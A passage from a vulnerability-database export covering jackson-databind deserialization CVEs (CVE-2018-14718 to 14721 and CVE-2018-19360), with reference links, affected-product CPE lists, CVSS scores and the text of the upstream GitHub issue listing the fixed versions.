"url": "https://www.oracle.com/technetwork/security-advisory/cpuoct2019-5072832.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106601"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHBA-2019:0959"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0782"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0877"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1782"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1797"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1822"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1823"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2804"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:2858"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3002"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3140"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3149"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3892"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:4037"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/commit/87d29af25e82a249ea15858e2d4ecbf64091db44"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/issues/2097"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson/wiki/Jackson-Release-2.9.7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/6a78f88716c3c57aa74ec05764a37ab3874769a347805903b393b286%40%3Cdev.lucene.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/82b01bfb6787097427ce97cec6a7127e93718bc05d1efd5eaffc228f%40%3Cdev.lucene.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/ba973114605d936be276ee6ce09dfbdbf78aa56f6cdc6e79bfa7b8df%40%3Cdev.lucene.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r1d4a247329a8478073163567bbc8c8cb6b49c6bfc2bf58153a857af1%40%3Ccommits.druid.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/03/msg00005.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2019/May/68"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20190530-0003/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4452"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuapr2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpujan2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.oracle.com/security-alerts/cpuoct2020.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuapr2019-5072813.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpujan2019-5072801.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://www.oracle.com/technetwork/security-advisory/cpuoct2019-5072832.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7036DA13-110D-40B3-8494-E361BBF4AFCD",
"versionEndExcluding": "2.6.7.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B99066EB-FF79-4D9D-9466-B04AD4D3A814",
"versionEndExcluding": "2.7.9.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.7.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F4D3858C-DAF3-4522-90EC-EFCD13BD121E",
"versionEndExcluding": "2.8.11.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:fasterxml:jackson-databind:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4DA01839-5250-43A7-AFB7-871DC9B8AB32",
"versionEndExcluding": "2.9.7",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "2.9.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "35AD0C07-9688-4397-8D45-FBB88C0F0C11",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "8972497F-6E24-45A9-9A18-EB0E842CB1D4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.6.1:*:*:*:*:*:*:*",
"matchCriteriaId": "400509A8-D6F2-432C-A2F1-AD5B8778D0D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:banking_platform:2.6.2:*:*:*:*:*:*:*",
"matchCriteriaId": "132CE62A-FBFC-4001-81EC-35D81F73AF48",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:business_process_management_suite:12.1.3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B887E174-57AB-449D-AEE4-82DD1A3E5C84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:business_process_management_suite:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E869C417-C0E6-4FC3-B406-45598A1D1906",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_billing_and_revenue_management:7.5:*:*:*:*:*:*:*",
"matchCriteriaId": "E6039DC7-08F2-4DD9-B5B5-B6B22DD2409F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_billing_and_revenue_management:12.0:*:*:*:*:*:*:*",
"matchCriteriaId": "7231AF76-3D46-41C4-83E9-6E9E12940BD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:communications_instant_messaging_server:10.0.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FD945A04-174C-46A2-935D-4F92631D1018",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:enterprise_manager_for_virtualization:13.2.2:*:*:*:*:*:*:*",
"matchCriteriaId": "A9E97F04-00ED-48E9-AB40-7A02B3419641",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:enterprise_manager_for_virtualization:13.2.3:*:*:*:*:*:*:*",
"matchCriteriaId": "FCCE5A11-39E7-4BBB-9E1A-BA4B754103BB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:enterprise_manager_for_virtualization:13.3.1:*:*:*:*:*:*:*",
"matchCriteriaId": "A5AEC7F5-C353-4CF5-96CE-8C713A2B0C92",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_analytical_applications_infrastructure:8.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "BB79BB43-E0AB-4F0D-A6EA-000485757EEC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_analytical_applications_infrastructure:8.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "F238CB66-886D-47E8-8DC0-7FC2025771EB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_analytical_applications_infrastructure:8.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "59B7B8AD-1210-4C40-8EF7-E2E8156630A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_analytical_applications_infrastructure:8.0.5:*:*:*:*:*:*:*",
"matchCriteriaId": "0DE4A291-4358-42A9-A68D-E59D9998A1CC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_analytical_applications_infrastructure:8.0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "0D19CF00-FE20-4690-AAB7-8E9DBC68A94F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:financial_services_analytical_applications_infrastructure:8.0.7:*:*:*:*:*:*:*",
"matchCriteriaId": "A030A498-3361-46F8-BB99-24A66CAE11CA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:global_lifecycle_management_opatch:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F6455EB1-C741-45E8-A53E-E7AD7A5D00EE",
"versionEndExcluding": "11.2.0.3.23",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:global_lifecycle_management_opatch:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BFD43191-E67F-4D1B-967B-3C7B20331945",
"versionEndExcluding": "12.2.0.1.19",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "12.2.0.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:global_lifecycle_management_opatch:*:*:*:*:*:*:*:*",
"matchCriteriaId": "062C588A-CBBA-470F-8D11-2F961922E927",
"versionEndExcluding": "13.9.4.2.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "13.9.4.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:jd_edwards_enterpriseone_orchestrator:9.2:*:*:*:*:*:*:*",
"matchCriteriaId": "989598A3-7012-4F57-B172-02404E20D16D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:jd_edwards_enterpriseone_tools:9.2:*:*:*:*:*:*:*",
"matchCriteriaId": "41684398-18A4-4DC6-B8A2-3EBAA0CBF9A6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:jdeveloper:12.1.3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "042C243F-EDFE-4A04-AB0B-26E73CC34837",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:jdeveloper:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "228DA523-4D6D-48C5-BDB0-DB1A60F23F8B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:nosql_database:*:*:*:*:*:*:*:*",
"matchCriteriaId": "63C59FA7-F321-4475-9F71-D78E0C890866",
"versionEndExcluding": "19.3.12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:nosql_database:19.3.12:*:*:*:*:*:*:*",
"matchCriteriaId": "9E215743-2B5D-4EA5-A8F5-BBEC4DC85C35",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7A1E1023-2EB9-4334-9B74-CA71480F71C2",
"versionEndExcluding": null,
"versionEndIncluding": "17.12",
"versionStartExcluding": null,
"versionStartIncluding": "17.7",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "93A4E178-0082-45C5-BBC0-0A4E51C8B1DE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:15.2:*:*:*:*:*:*:*",
"matchCriteriaId": "3F021C23-AB9B-4877-833F-D01359A98762",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:16.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2F8ED016-32A1-42EE-844E-3E6B2C116B74",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:16.2:*:*:*:*:*:*:*",
"matchCriteriaId": "A046CC2C-445F-4336-8810-930570B4FEC6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_p6_enterprise_project_portfolio_management:18.8:*:*:*:*:*:*:*",
"matchCriteriaId": "0745445C-EC43-4091-BA7C-5105AFCC6F1F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:*:*:*:*:*:*:*:*",
"matchCriteriaId": "08FA59A8-6A62-4B33-8952-D6E658F8DAC9",
"versionEndExcluding": null,
"versionEndIncluding": "17.12",
"versionStartExcluding": null,
"versionStartIncluding": "17.7",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:16.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D55A54FD-7DD1-49CD-BE81-0BE73990943C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:16.2:*:*:*:*:*:*:*",
"matchCriteriaId": "82EB08C0-2D46-4635-88DF-E54F6452D3A3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:primavera_unifier:18.8:*:*:*:*:*:*:*",
"matchCriteriaId": "202AD518-2E9B-4062-B063-9858AE1F9CE2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_customer_management_and_segmentation_foundation:17.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A7FBF5C7-EC73-4CE4-8CB7-E9CF5705DB25",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_merchandising_system:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "792DF04A-2D1B-40B5-B960-3E7152732EB8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_merchandising_system:16.0:*:*:*:*:*:*:*",
"matchCriteriaId": "46525CA6-4226-4F6F-B899-D800D4DDE0B5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:retail_workforce_management_software:1.60.9.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9967AAFD-2199-4668-9105-207D4866B707",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:siebel_engineering_-_installer_\\&_deployment:*:*:*:*:*:*:*:*",
"matchCriteriaId": "25993ED6-D4C7-4B68-9F87-274B757A88CC",
"versionEndExcluding": null,
"versionEndIncluding": "19.8",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:siebel_ui_framework:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2F10FB4D-A29B-42B4-B70E-EB82A93F2218",
"versionEndExcluding": null,
"versionEndIncluding": "19.10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:oracle:webcenter_portal:12.2.1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D6A4F71A-4269-40FC-8F61-1D1301F2B728",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:oncommand_workflow_automation:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5735E553-9731-4AAC-BCFF-989377F817B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:snapcenter:-:*:*:*:*:*:*:*",
"matchCriteriaId": "BDFB1169-41A0-4A86-8E4F-FDA9730B1E94",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:steelstore_cloud_integrated_storage:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E94F7F59-1785-493F-91A7-5F5EA5E87E4D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3A76E5BF-01E4-46E7-8E3B-5ACE75657360",
"versionEndExcluding": "3.11.153",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.11",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E9A6D103-9674-4B04-8397-86501F1D91CF",
"versionEndExcluding": "4.6.26",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "4.6",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:3.10:*:*:*:*:*:*:*",
"matchCriteriaId": "4DBCD38F-BBE8-488C-A8C3-5782F191D915",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:openshift_container_platform:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D2452F48-6A8B-4274-B0CE-F1256F400170",
"versionEndExcluding": "4.1.18",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "4.1",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "142AD0DD-4CF3-4D74-9442-459CE3347E3A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
[
"502"
] |
502
|
https://github.com/FasterXML/jackson-databind/issues/2097
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"FasterXML",
"jackson-databind"
] |
This issue covers following CVEs related to polymorphic deserialization, gadgets:
* CVE-2018-14718: RCE with slf4j-ext jar
* CVE-2018-14719: RCE with blaze-ds-opt, -core jars
* CVE-2018-14720: exfiltration/XXE with only JDK classes (some JDK versions)
* CVE-2018-14721: exfiltration/SSRF with axis2-jaxws
Original vulnerability discoverer:
吴桂雄 Wuguixiong
-----
Fixed in:
* 2.9.7 and later
* 2.8.11.3
* 2.7.9.5
* 2.6.7.3
|
Block more classes from polymorphic deserialization (CVE-2018-14718 - CVE-2018-14721)
|
https://api.github.com/repos/FasterXML/jackson-databind/issues/2097/comments
| 11
|
2018-07-27T05:58:22Z
|
2019-10-16T04:34:07Z
|
https://github.com/FasterXML/jackson-databind/issues/2097
| 345,100,313
| 2,097
| 7
|
CVE-2018-19360
|
2019-01-02T18:29:00.717
|
FasterXML jackson-databind 2.x before 2.9.8 might allow attackers to have unspecified impact by leveraging failure to block the axis2-transport-jms class from polymorphic deserialization.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107985"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHBA-2019:0959"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0782"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:0877"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1782"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1797"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1822"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:1823"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2804"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2858"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3002"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3140"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3149"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3892"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:4037"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/FasterXML/jackson-databind/commit/42912cac4753f3f718ece875e4d486f8264c2f2b"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
